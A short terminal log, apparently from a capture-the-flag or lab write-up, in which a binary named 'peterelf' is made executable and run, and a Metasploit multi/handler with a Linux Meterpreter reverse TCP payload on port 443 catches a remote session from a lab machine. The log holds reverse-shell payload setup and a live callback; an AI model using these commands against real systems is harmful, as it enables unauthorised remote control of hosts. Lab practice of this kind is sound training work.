 bash-4.4$ chmod +x peterelf
bash-4.4$ ./peterelf
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set LHOST tun0
LHOST => tun0
msf5 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf5 exploit(multi/handler) > set payload linux/x86/meterpreter_reverse_tcp
payload => linux/x86/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.13.1.225:443
[*] Meterpreter session 1 opened (10.13.1.225:443 -> 10.10.36.206:33972) at 2020-10-23 17:45:12 -0500
meterpreter >